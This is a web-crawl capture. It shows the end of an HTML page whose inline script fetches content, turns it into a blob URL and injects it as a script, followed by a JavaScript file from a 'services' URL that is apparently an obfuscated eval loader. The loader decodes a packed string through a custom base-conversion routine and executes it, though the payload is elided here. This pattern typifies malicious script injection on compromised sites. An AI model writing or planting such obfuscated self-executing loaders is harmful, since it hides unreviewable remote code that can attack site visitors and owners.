t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1584
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"EDAxOeUNt",34,6,47))